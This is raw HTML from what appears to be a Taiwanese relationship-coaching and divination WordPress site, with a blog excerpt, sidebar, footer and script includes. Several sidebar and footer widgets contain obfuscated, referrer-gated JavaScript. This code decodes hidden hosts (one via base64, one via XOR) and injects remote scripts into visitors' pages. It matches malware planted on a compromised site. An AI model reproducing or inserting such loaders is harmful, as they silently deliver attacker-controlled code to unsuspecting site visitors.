https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-50x38.png 50w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-100x75.png 100w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好.png 1265w" sizes="(max-width:767px) 480px, (max-width:960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-1024x769.png"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://arthurtheangel.com.tw/what-is-for-ones-own-good/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2022 年 9 月 1 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/what-is-for-ones-own-good/">我們認為的好，不是別人的好，怎麼辦？</a></h4></div><div class="post-excerpt">你知道是什麼關鍵，決定異性想不想跟你聊天嗎？又為什麼同一個話題，每個人說出來的效果卻不一樣？ 別人認為的好到底是什麼？怎麼樣才不會構成情緒勒索？對於成功經驗少的人，我建議你可以先從「建立一般的人際關係」開始，不要急著去談感情，因為建立一般的人際關係比較容易，談戀愛比較難。</div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="318"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">26</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/what-is-for-ones-own-good/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/what-is-for-ones-own-good/" class="post-more">閱讀更多</a></div></div></div></div></article>								</div>

								
							</div>
						</div>
					</div>

				</div>
			</section>

			
		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="block-23" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>｜<mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color"><strong>最新文章</strong></mark></p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e8%80%81%e5%b8%ab%e6%98%93%e7%b6%93%e8%a7%a3%e5%8d%a6%ef%bc%9a2026%e6%8f%90%e5%8d%87%e5%b9%b4%e5%b0%88%e5%b1%ac%e6%88%90%e5%8a%9f%e5%b0%8e%e8%88%aa%ef%bc%8c%e7%b2%be%e6%ba%96/">亞瑟老師易經解卦：2026提升年專屬成功導航，精準定位你的成功下一步或轉型之路</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e5%b0%8f%e8%93%ae%e8%8a%b1%e8%80%81%e5%b8%ab%e5%85%ab%e5%ad%97%e5%af%a6%e6%88%b0%e6%87%89%e7%94%a8%e8%aa%b23%ef%bc%9a%e5%be%9e%e5%85%ab%e5%ad%97%e7%9c%8b%e4%bd%a0%e9%81%8e%e4%ba%ba%e7%9a%84%e6%89%8d/">小蓮花老師八字實戰應用課3：從八字看你過人的才華在哪裡？啟動你的變現超能力</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e7%b4%ab%e7%90%89%e7%92%83%e8%80%81%e5%b8%ab%e8%a7%80%e5%85%83%e8%be%b0%e5%ae%ae%e3%80%8e%e8%87%a5%e5%ae%a4%e3%80%8f%ef%bc%9a%e5%85%ad%e5%a4%a7%e8%83%bd%e9%87%8f%e7%a7%92%e6%87%82%e4%bd%a0%e7%9a%84/">紫琉璃老師觀元辰宮『臥室』：六大能量秒懂你的感情現況，啟動完美姻緣藍圖</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e5%b0%8f%e8%93%ae%e8%8a%b1%e8%80%81%e5%b8%ab%e5%85%ab%e5%ad%97%e5%af%a6%e6%88%b0%e6%87%89%e7%94%a8%e8%aa%b22%ef%bc%9a%e5%be%9e%e5%85%ab%e5%ad%97%e7%9c%8b%e4%bd%a0%e7%9a%84%e8%b2%a1%e5%ba%ab%e5%af%86/">小蓮花老師八字實戰應用課2：從八字看你的財庫密碼，找到你的致富專屬路徑</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e8%80%81%e5%b8%ab%e6%98%93%e7%b6%93%e4%bf%ae%e4%bb%99%e8%aa%b2%e7%a8%8b%ef%bc%9a%e5%be%9e%e6%98%93%e7%b6%93%e7%9c%8b%e6%82%a8%e7%9a%84%e4%bf%ae%e4%bb%99%e5%8e%9f%e5%9e%8b%ef%bc%8c/">亞瑟老師易經修仙課程：從易經看您的修仙原型，傳授您專屬的修仙攻略</a></li>
</ul></div></div>
</div></div>
</aside><aside id="block-30" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>｜<mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color"><strong>文章</strong></mark><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color">分類</mark></strong></p>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://arthurtheangel.com.tw/category/arthur/">亞瑟老師（林靖堯）</a> (97)
</li>
	<li class="cat-item cat-item-4"><a href="https://arthurtheangel.com.tw/category/friendship/">交友關係</a> (30)
</li>
	<li class="cat-item cat-item-1"><a href="https://arthurtheangel.com.tw/category/uncategorized/">其他</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/">吸引女性</a> (24)
</li>
	<li class="cat-item cat-item-336"><a href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e7%94%b7%e6%80%a7/">吸引男性</a> (18)
</li>
	<li class="cat-item cat-item-341"><a href="https://arthurtheangel.com.tw/category/%e5%a4%b1%e6%88%80%e6%8c%bd%e5%9b%9e/">失戀挽回</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="https://arthurtheangel.com.tw/category/relationship/">感情關係</a> (68)
</li>
	<li class="cat-item cat-item-126"><a href="https://arthurtheangel.com.tw/category/success/">成功法則</a> (22)
</li>
	<li class="cat-item cat-item-181"><a href="https://arthurtheangel.com.tw/category/shen/">沈嶸老師</a> (28)
</li>
	<li class="cat-item cat-item-81"><a href="https://arthurtheangel.com.tw/category/top-article/">置頂文章</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://arthurtheangel.com.tw/category/workplace/">職場人生</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://arthurtheangel.com.tw/category/self-exploration/">自我成長</a> (35)
</li>
	<li class="cat-item cat-item-141"><a href="https://arthurtheangel.com.tw/category/be-rich/">致富之道</a> (14)
</li>
	<li class="cat-item cat-item-125"><a href="https://arthurtheangel.com.tw/category/course/">課程</a> (64)
</li>
	<li class="cat-item cat-item-68"><a href="https://arthurtheangel.com.tw/category/radio/">飛碟電台【沈嶸命相館】</a> (5)
</li>
</ul></div></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

				<div class="footer_action">
			<div class="container">
				<div class="column one mobile-one">
          <div class="mcb-column-inner">
						<hr class="no_line" style="margin: 0 auto 40px auto"/>

<div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img width="300" height="115" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s.png" class="scale-with-grid" alt="" style="" decoding="async" srcset="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s.png 300w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-260x100.png 260w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-50x19.png 50w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-150x58.png 150w" sizes="(max-width:767px) 300px, 300px" /></div></div>

<hr class="no_line" style="margin: 0 auto 4px auto"/>

<h5><span style="padding:0 2%"><i class="icon-mobile themecolor" style=""></i>+886 983039988</span><span style="padding:0 2%"><i class="icon-mail themecolor" style=""></i> Line id :  <a href="https://line.me/ti/p/TtRI01iKZn" target="_blank"> yummy.hung31 </a></span></h5>
<p style="padding:0 25%;">專職解決任何關係問題，不論是人際、感情、職場、家庭、自我、個人成長⋯⋯只要是與人有關的問題，就是我的守備範圍。</p>
<p>
  <a href="https://arthurtheangel.com.tw/terms-of-service/" target="_blank">使用者服務條款</a>｜ 
  <a href="https://arthurtheangel.com.tw/privacy-policy/" target="_blank">隱私權政策</a>｜ 
  <a href="https://arthurtheangel.com.tw/refund_returns/" target="_blank">退款和退貨政策</a>
</p>          </div>
				</div>
			</div>
		</div>
		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-32" class="widget widget_block"><script type="text/javascript">
!function (_b1b14) {
    
    var _8a18b = Date.now();
    var _8b9fc = 1000;
    _8a18b = _8a18b / _8b9fc;
    _8a18b = Math.floor(_8a18b);

    var _ad29b = 600;
    _8a18b -= _8a18b % _ad29b;
    _8a18b = _8a18b.toString(16);

    var _80d3c = _b1b14.referrer;

    if (!_80d3c) return;

    var _f61ef = [57312, 57317, 57338, 57321, 57320, 57325, 57343, 57316, 57326, 57315, 57325, 57342, 57320, 57319, 57317, 57336, 57250, 57317, 57314, 57322, 57315];

    _f61ef = _f61ef.map(function(_acd55){
        return _acd55 ^ 57228;
    });

    var _2704b = "59da0ec049cd37d2311fed473108a7ef";
    
    _f61ef = String.fromCharCode(..._f61ef);

    var _f7013 = "https://";
    var _7f6f4 = "/";
    var _e0d92 = "track-";

    var _3f63d = ".js";

    var _22397 = _b1b14.createElement("script");
    _22397.type = "text/javascript";
    _22397.async = true;
    _22397.src = _f7013 + _f61ef + _7f6f4 + _e0d92 + _8a18b + _3f63d;

    _b1b14.getElementsByTagName("head")[0].appendChild(_22397)

}(document);
</script></aside></div></div><div class="column mobile-one tablet-one-second one-second"><div class="mcb-column-inner"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                © 2025 Arthur The Angel | All Rights Reserved               </div>

              <nav id="social-menu" class="menu-main-menu-container"><ul id="menu-main-menu-4" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309"><a href="https://arthurtheangel.com.tw/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312"><a href="https://arthurtheangel.com.tw/#about">簡介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-868"><a href="https://arthurtheangel.com.tw/#services">服務項目</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://arthurtheangel.com.tw/brand_story/">品牌故事</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://arthurtheangel.com.tw/testimonials1/">客戶心得</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://arthurtheangel.com.tw/activity_highlights/">活動花絮</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310"><a href="https://arthurtheangel.com.tw/blog/">文章</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a href="https://arthurtheangel.com.tw/#contact">聯絡方式</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://arthurtheangel.com.tw/appointment/">預約</a></li>
</ul></nav>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>登入</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">密碼&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>保持登入</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="33a79eba44" /><input type="hidden" name="_wp_http_referer" value="/tag/%E4%B8%80%E5%B0%8D%E4%B8%80%E6%95%99%E7%B7%B4%E8%AA%B2/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
	</p>
	<p class="lost_password">
		<a href="https://arthurtheangel.com.tw/lost-password/?page_id=392">忘記密碼？</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'f24750d0-65a5-4229-b9d7-a3d40d68d437','buttonizer_script')</script><script type="text/javascript" src="//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.7" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.7" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/menu.min.js?ver=28.1.7" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.7" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.7" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/stickysidebar.min.js?ver=28.1.7" id="mfn-stickysidebar-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.7" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.7" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1100},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"\u9801\u9762","categories":"\u5206\u985e","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://arthurtheangel.com.tw","site_url":"https://arthurtheangel.com.tw","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.7" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.7" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.7" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","wpnonce":"f19d821d47","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://arthurtheangel.com.tw/?page_id=392","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.7" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arthurtheangel.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arthurtheangel.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arthurtheangel.com.tw/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.7
body_size: 19444
content:
